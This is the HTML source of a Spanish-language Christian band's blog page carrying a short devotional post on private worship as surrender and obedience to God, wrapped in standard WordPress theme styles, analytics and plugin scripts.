.KCNbtn-primary.focus,.KCNbtn-primary.disabled:active,.KCNbtn-primary[disabled]:active,fieldset[disabled] .KCNbtn-primary:active,.KCNbtn-primary.disabled.active,.KCNbtn-primary[disabled].active,fieldset[disabled] .KCNbtn-primary.active{background-color: #e6c75d;border-color: #e3bf47}.KCNbtn-primary .badge{color: #e6c75d;background-color: #fff}.KCNbtn-success{color: #fff;background-color: #5cb85c;border-color: #4cae4c}.KCNbtn-success:hover,.KCNbtn-success:focus,.KCNbtn-success.focus,.KCNbtn-success:active,.KCNbtn-success.active,.open > .dropdown-toggle.KCNbtn-success{color: #fff;background-color: #449d44;border-color: #398439}.KCNbtn-success:active,.KCNbtn-success.active,.open > .dropdown-toggle.KCNbtn-success{background-image: none}.KCNbtn-success.disabled,.KCNbtn-success[disabled],fieldset[disabled] .KCNbtn-success,.KCNbtn-success.disabled:hover,.KCNbtn-success[disabled]:hover,fieldset[disabled] .KCNbtn-success:hover,.KCNbtn-success.disabled:focus,.KCNbtn-success[disabled]:focus,fieldset[disabled] .KCNbtn-success:focus,.KCNbtn-success.disabled.focus,.KCNbtn-success[disabled].focus,fieldset[disabled] .KCNbtn-success.focus,.KCNbtn-success.disabled:active,.KCNbtn-success[disabled]:active,fieldset[disabled] .KCNbtn-success:active,.KCNbtn-success.disabled.active,.KCNbtn-success[disabled].active,fieldset[disabled] .KCNbtn-success.active{background-color: #5cb85c;border-color: #4cae4c}.KCNbtn-success .badge{color: #5cb85c;background-color: #fff}.KCNbtn-info{color: #fff;background-color: #5bc0de;border-color: #46b8da}.KCNbtn-info:hover,.KCNbtn-info:focus,.KCNbtn-info.focus,.KCNbtn-info:active,.KCNbtn-info.active,.open > .dropdown-toggle.KCNbtn-info{color: #fff;background-color: #31b0d5;border-color: #269abc}.KCNbtn-info:active,.KCNbtn-info.active,.open > .dropdown-toggle.KCNbtn-info{background-image: none}.KCNbtn-info.disabled,.KCNbtn-info[disabled],fieldset[disabled] .KCNbtn-info,.KCNbtn-info.disabled:hover,.KCNbtn-info[disabled]:hover,fieldset[disabled] .KCNbtn-info:hover,.KCNbtn-info.disabled:focus,.KCNbtn-info[disabled]:focus,fieldset[disabled] .KCNbtn-info:focus,.KCNbtn-info.disabled.focus,.KCNbtn-info[disabled].focus,fieldset[disabled] .KCNbtn-info.focus,.KCNbtn-info.disabled:active,.KCNbtn-info[disabled]:active,fieldset[disabled] .KCNbtn-info:active,.KCNbtn-info.disabled.active,.KCNbtn-info[disabled].active,fieldset[disabled] .KCNbtn-info.active{background-color: #5bc0de;border-color: #46b8da}.KCNbtn-info .badge{color: #5bc0de;background-color: #fff}.KCNbtn-warning{color: #fff;background-color: #f0ad4e;border-color: #eea236}.KCNbtn-warning:hover,.KCNbtn-warning:focus,.KCNbtn-warning.focus,.KCNbtn-warning:active,.KCNbtn-warning.active,.open > .dropdown-toggle.KCNbtn-warning{color: #fff;background-color: #ec971f;border-color: #d58512}.KCNbtn-warning:active,.KCNbtn-warning.active,.open > .dropdown-toggle.KCNbtn-warning{background-image: none}.KCNbtn-warning.disabled,.KCNbtn-warning[disabled],fieldset[disabled] .KCNbtn-warning,.KCNbtn-warning.disabled:hover,.KCNbtn-warning[disabled]:hover,fieldset[disabled] .KCNbtn-warning:hover,.KCNbtn-warning.disabled:focus,.KCNbtn-warning[disabled]:focus,fieldset[disabled] .KCNbtn-warning:focus,.KCNbtn-warning.disabled.focus,.KCNbtn-warning[disabled].focus,fieldset[disabled] .KCNbtn-warning.focus,.KCNbtn-warning.disabled:active,.KCNbtn-warning[disabled]:active,fieldset[disabled] .KCNbtn-warning:active,.KCNbtn-warning.disabled.active,.KCNbtn-warning[disabled].active,fieldset[disabled] .KCNbtn-warning.active{background-color: #f0ad4e;border-color: #eea236}.KCNbtn-warning .badge{color: #f0ad4e;background-color: #fff}.KCNbtn-danger{color: #fff;background-color: #d9534f;border-color: #d43f3a}.KCNbtn-danger:hover,.KCNbtn-danger:focus,.KCNbtn-danger.focus,.KCNbtn-danger:active,.KCNbtn-danger.active,.open > .dropdown-toggle.KCNbtn-danger{color: #fff;background-color: #c9302c;border-color: #ac2925}.KCNbtn-danger:active,.KCNbtn-danger.active,.open > .dropdown-toggle.KCNbtn-danger{background-image: none}.KCNbtn-danger.disabled,.KCNbtn-danger[disabled],fieldset[disabled] .KCNbtn-danger,.KCNbtn-danger.disabled:hover,.KCNbtn-danger[disabled]:hover,fieldset[disabled] .KCNbtn-danger:hover,.KCNbtn-danger.disabled:focus,.KCNbtn-danger[disabled]:focus,fieldset[disabled] .KCNbtn-danger:focus,.KCNbtn-danger.disabled.focus,.KCNbtn-danger[disabled].focus,fieldset[disabled] .KCNbtn-danger.focus,.KCNbtn-danger.disabled:active,.KCNbtn-danger[disabled]:active,fieldset[disabled] .KCNbtn-danger:active,.KCNbtn-danger.disabled.active,.KCNbtn-danger[disabled].active,fieldset[disabled] .KCNbtn-danger.active{background-color: #d9534f;border-color: #d43f3a}.KCNbtn-danger .badge{color: #d9534f;background-color: #fff}.KCNbtn-link{color: #e6c75d;font-weight: normal;border-radius: 0}.KCNbtn-link,.KCNbtn-link:active,.KCNbtn-link.active,.KCNbtn-link[disabled],fieldset[disabled] .KCNbtn-link{background-color: transparent;-webkit-box-shadow: none;box-shadow: none}.KCNbtn-link,.KCNbtn-link:hover,.KCNbtn-link:focus,.KCNbtn-link:active{border-color: transparent}.KCNbtn-link:hover,.KCNbtn-link:focus{color: #d6ad21;text-decoration: underline;background-color: transparent}.KCNbtn-link[disabled]:hover,fieldset[disabled] .KCNbtn-link:hover,.KCNbtn-link[disabled]:focus,fieldset[disabled] .KCNbtn-link:focus{color: #777;text-decoration: none}.KCNtranspose{display:none;} </style> <meta itemprop="author" content="Generación 12" /><meta itemprop="datePublished" content="28 de febrero de 2022" /><meta itemprop="dateModified" content="28 de febrero de 2022" /><meta itemprop="publisher" content="Generación 12" /><script> var isTest = false; </script><meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			html,
body{
width:100%;
overflow-x:hidden;
}		</style>
		<meta name="generator" content="Jupiter 6.12.1" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link href="https://cdn.shortpixel.ai" rel="preconnect" crossorigin></head>

<body class="post-template-default single single-post postid-8638 single-format-standard wpb-js-composer js-comp-ver-7.7 vc_responsive elementor-default elementor-kit-8129" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='70'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='3'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-3 header-align-center  toolbar-false menu-hover-5 sticky-style-fixed  boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg mk-background-stretch"></div>
                    
                    
                                            <div class="mk-grid header-grid">
                    
							<div class="add-header-height">
								<div class="mk-dashboard-trigger fullscreen-style add-header-height">
        <div class="mk-css-icon-menu icon-size-big">
            <div class="mk-css-icon-menu-line-1"></div>
            <div class="mk-css-icon-menu-line-2"></div>
            <div class="mk-css-icon-menu-line-3"></div>
        </div>
</div>

	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://generacion12.net/" title="Generación 12">

			<img class="mk-desktop-logo dark-logo "
				title="Encontre"
				alt="Encontre"
			 src="[data-uri]" data-spai="1" />

							<img class="mk-desktop-logo light-logo "
					title="Encontre"
					alt="Encontre"
				 src="[data-uri]" data-spai="1" />
			
							<img class="mk-resposnive-logo "
					title="Encontre"
					alt="Encontre"
				 src="[data-uri]" data-spai="1" />
			
							<img class="mk-sticky-logo "
					title="Encontre"
					alt="Encontre"
				 src="[data-uri]" data-spai="1" />
					</a>
	</div>
                            </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
            </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://cdn.shortpixel.ai/spai/w_1920+q_lossy+ret_img+to_webp/generacion12.net/wp-content/uploads/blog1.png);height:400px" >
	<div class="content-holder">
		<h1 class="the-title">
			ADORA CUANDO NADIE TE VE		</h1>
			</div>
</div>

		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-8638" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="8638" class="mk-blog-single post-8638 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<div class="wpb-content-wrapper"><div class='KCN-content'>
<div  data-mk-full-width="true" data-mk-full-width-init="false" class="wpb_row vc_row vc_row-fluid jupiter-donut- mk-fullwidth-true  attched-false     js-master-row ">
			<div class="mk-grid">
				
<div class="vc_col-sm-12 wpb_column column_container  jupiter-donut- _ jupiter-donut-height-full">
	
<h2 id="fancy-title-3" class="mk-fancy-title  simple-style jupiter-donut-  color-single">
	<span>
				<p>La adoración hace referencia a lo intimó, a rendirse delante de Dios cuando nadie más sino Él te ve, pues solamente es Él la razón y objeto de nuestra devoción.</p>
<p>La palabra adoración viene de la raíz “rendirse” y eso es lo que verdaderamente significa esta acción. La vida devocional sin adoración no tiene sentido, van unida una de la otra con el fin de crear una conexión única a través del Espíritu Santo con el corazón del Padre.</p>
<p>Debemos recordar que la adoración no es música, sino que la música es una herramienta que tenemos para expresar las intenciones, motivos y actitud de nuestro ser, la adoración es una “acción de rendirse” tiene que ver más con la obediencia que con las expresiones artísticas que podamos usar.</p>
<p>Pero la musica cuando viene del Espiritu Santo nos conecta con Dios. He tenido muchas experiencias sobrenaturales en mi lugar secreto, Dios ha usado canciones y melodías específicas que han quebrantado mi ser y mi han llevado a entender lo profundo y lo ancho que es el amor de Dios.</p>
<p>Nuestra oración siempre al escribir o componer una canción y melodía es: “Señor que estas canciones no provengan de nuestra alma, sino que sea la melodía que tu Espiritu quiere inspirarnos” pues son las canciones del Espiritu las que nos llevan a entender lo que Jesús le dijo a la mujer samaritana en Juan 4 “Los verdaderos adoradores, adorarán al Padre en ESPIRITU y en VERDAD” es decir no son solamente palabras, no son solamente emociones o sentimientos, la correcta adoración es estar dispuesto a vivir lo que cantamos en nuestro lugar secreto y tambien en publico.</p>
<p>Cuando estoy dispuesto a obedecer cuando nadie sino solamente Dios me ve, entonces tengo la certeza que vivo una vida de adoración. Permite que tu vida sea un altar continuo de adoración en donde el fuego del primer amor por Él jamás se apague.</p>
<p><strong>Johan Manjarres</strong><br />
<strong>Vocalista Generación 12</strong></p>
			</span>
</h2>
<div class="clearboth"></div>



<style>#fancy-title-3 {font-family: "Poppins"}</style></div>
			</div>
	</div>
<div class="vc_row-full-width vc_clearfix"></div>
<script>var KCN_print_selector = ".KCN-content";var KCN_ga_name = ""</script></div></div></div>


<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">ADORA CUANDO NADIE TE VE</span><span itemprop="datePublished">2022-02-28</span><span itemprop="dateModified">2022-02-28</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://generacion12.net/wp-content/uploads/logo-blanco-alta-1.png</span></span><span itemprop="name">Generación 12</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://generacion12.net/wp-content/uploads/blog1.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="[data-uri]" data-spai="1" alt="print page" /></a></li>

				<li><a href="https://generacion12.net/blogs/adora-cuando-nadie-te-ve/#comments" class="blog-bold-comment"><img src="[data-uri]" data-spai="1" alt="comments" /></a></li>
		
		<li><a class="facebook-share" data-title="ADORA CUANDO NADIE TE VE" data-url="https://generacion12.net/blogs/adora-cuando-nadie-te-ve/" href="#"><img src="[data-uri]" data-spai="1" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="ADORA CUANDO NADIE TE VE" data-url="https://generacion12.net/blogs/adora-cuando-nadie-te-ve/" href="#"><img src="[data-uri]" data-spai="1" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

<section id="comments">

	


	


</section>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
				<div class="mk-col-1-2"><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1200" height="259" src="[data-uri]" data-spai="1" alt="" class="wp-image-8614"  /></figure></div>
</div>
</div>
</div></div>
</section></div>
	<div class="mk-col-1-2">
	    <div class="mk-col-1-2"><section id="text-4" class="widget widget_text"><div class="widgettitle">Generación 12</div>			<div class="textwidget"><p><a href="https://onerpm.link/TuReinoEstaAqui_Smartlink" target="_blank" rel="noopener">Música</a><br />
<a href="https://generacion12.net/gapodcast" target="_blank" rel="noopener">Podcast</a><br />
<a href="https://generacion12.net/tour/" target="_blank" rel="noopener">Eventos</a></p>
</div>
		</section></div>
	    <div class="mk-col-1-2"><section id="text-7" class="widget widget_text"><div class="widgettitle">Recursos</div>			<div class="textwidget"><p><a href="https://generacion12.net/acordes-y-letras/" target="_blank" rel="noopener">Acordes y Letras</a><br />
<a href="https://www.youtube.com/@generacion12" target="_blank" rel="noopener">Youtube</a><br />
<a href="https://chat.whatsapp.com/LhsKDxRWkaeKbXXQZA9arj" target="_blank" rel="noopener">Comunidad</a></p>
</div>
		</section></div>
	</div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">Generación 12 © 2024</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>

<div class="mk-fullscreen-nav logo-is-responsive">
	<a href="#" class="mk-fullscreen-nav-close light"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-697cdfa54150c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a> 
	<div class="mk-fullscreen-inner _ flex flex-center flex-items-center ">
		<div class="mk-fullscreen-nav-wrapper">

							<img class="mk-fullscreen-nav-logo dark-logo" alt="Generación 12" src="[data-uri]" data-spai="1" />
						<img class="mk-fullscreen-nav-logo responsive-logo" alt="Generación 12" src="[data-uri]" data-spai="1" />

			<nav id="fullscreen-navigation" class="fullscreen-menu"><ul id="menu-main-menu" class="fullscreen-navigation-ul"><li id="menu-item-8696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://generacion12.net/"><span class="meni-item-text">Inicio</span></a></li>
<li id="menu-item-9580" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://generacion12.net/obradetuamor/"><span class="meni-item-text">Obra De Tu Amor</span></a></li>
<li id="menu-item-9185" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://generacion12.net/tour/"><span class="meni-item-text">TOUR</span></a></li>
<li id="menu-item-8746" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://generacion12.net/gapodcast/"><span class="meni-item-text">GA PODCAST</span></a></li>
<li id="menu-item-8699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://generacion12.net/acordes-y-letras/"><span class="meni-item-text">Acordes y letras</span></a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://generacion12.net/blogs/"><span class="meni-item-text">Blogs</span></a></li>
<li id="menu-item-8220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://generacion12.net/contacto/"><span class="meni-item-text">Contacto</span></a></li>
</ul></nav>		</div>
	</div>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">
</div>




	<style type='text/css'></style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style id="mk-shortcode-static-styles" type="text/css"> #fancy-title-3{letter-spacing:0px;text-transform:initial;font-size:25px;color:#000000;text-align:left;font-style:inherit;font-weight:300;padding-top:0px;padding-bottom:20px;}#fancy-title-3 span{}#fancy-title-3 span i{font-style:inherit;} @media handheld, only screen and (max-width:767px) { #fancy-title-3 { text-align:center !important; } }</style><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'bbee17a99024710689822f71f6dc7907'})})</script><a class="mk-post-nav mk-post-next with-image" href="https://generacion12.net/blogs/formando-una-familia-que-adore-y-sirva-al-senor/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697cdfa544bee" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="[data-uri]" data-spai="1" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" srcset=" " sizes="(max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Formando una familia que adore y sirva al señor</span><span class="pagenav-category">Blogs</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://generacion12.net/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=992fa9df57a87d837c2f8f6931d35668' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//generacion12.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/generacion12.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/keymaster-chord-notation/js/keymaster-chord-notation.js?ver=1.0.2" id="keymaster-chord-notation-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/keymaster-chord-notation/js/print-area.jquery.js?ver=1.0.2" id="keymaster-chord-notation_print-js"></script>
<script type="text/javascript" id="spai-scripts-js-extra">
/* <![CDATA[ */
var spai_settings = {"api_domain":"cdn.shortpixel.ai","api_url":"https:\/\/cdn.shortpixel.ai\/spai\/w_%WIDTH%+q_lossy+ret_img","api_short_url":"https:\/\/cdn.shortpixel.ai\/spai\/ret_img","method":"src","crop":"","size_breakpoints":{"on":false,"base":50,"rate":10},"lqip":"","lazy_threshold":"500","hover_handling":"","native_lazy":"","serve_svg":"1","debug":"","site_url":"https:\/\/generacion12.net","plugin_url":"https:\/\/generacion12.net\/wp-content\/plugins\/shortpixel-adaptive-images","version":"3.9.2","excluded_selectors":[],"eager_selectors":[],"noresize_selectors":[],"alter2wh":"","use_first_sizes":[],"lazy_bg_style":"","active_integrations":{"nextgen":false,"modula":false,"elementor":true,"elementor-addons":false,"viba-portfolio":false,"envira":false,"everest":false,"wp-bakery":false,"woocommerce":false,"wpc-variations":false,"foo":false,"global-gallery":false,"essential-grid":false,"oxygen":false,"slider-revolution":true,"custom-facebook-feed":false,"smart-slider":false,"real3d-flipbook":false,"wp-grid-builder":false,"beaver-builder":false,"the-grid":false,"social-pug":false,"instagram-feed":false,"insta-gallery":false,"content-views":false,"featherlight":false,"lightbox-photoswipe":false,"acf":false,"soliloquy":false,"jetpack":false,"wp-rocket":{"lazyload":false,"css-filter":false,"minify-css":false,"defer-all-js":false,"video-placeholder":false},"perfmatters":false,"swift-performance":false,"imagify":{"active":false},"wp-fastest-cache":false,"litespeed-cache":false,"w3-total-cache":false,"wp-super-cache":false,"wp-optimize":{"active":false,"enable_css":false,"enable_merging_of_css":false},"breeze":false,"smart-cookie-kit":false,"wpzoom-theme":false,"avia-gallery-module":false,"theme":"Jupiter"},"parse_css_files":"","backgrounds_max_width":"1920","sep":"+","webp":"1","avif":"","webp_detect":"","extensions_to_nextgenimg":{"png":true,"jpg":true,"gif":true},"sniper":"https:\/\/generacion12.net\/wp-content\/plugins\/shortpixel-adaptive-images\/assets\/img\/target.cur","affected_tags":"{\"link\":1,\"script\":4}","ajax_url":"https:\/\/generacion12.net\/wp-admin\/admin-ajax.php","ajax_nonce":"","excluded_paths":["cmVnZXg6L1wvXC8oW15cL10qXC58KWdyYXZhdGFyLmNvbVwvLw==","cGF0aDovcmV2c2xpZGVyL3B1YmxpYy9hc3NldHMvYXNzZXRzL3RyYW5zcGFyZW50LnBuZw=="]};
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/shortpixel-adaptive-images/assets/js/ai-2.0.min.js" id="spai-scripts-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/smoothscroll.js?ver=1719586334" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/core-scripts.6.12.1.js?ver=1719586334" id="core-scripts-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/assets/js/components-full.6.12.1.js?ver=1719586334" id="components-full-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.12.1" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.12.1" id="mkhb-column-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/generacion12.net\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/generacion12.net\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1110","ajaxUrl":"https:\/\/generacion12.net\/wp-admin\/admin-ajax.php","nonce":"c288d3af69"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.1" id="jupiter-donut-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmYOUUAAAAAIWr5hmr3nT1D9jR-oDql9d615cc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcmYOUUAAAAAIWr5hmr3nT1D9jR-oDql9d615cc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
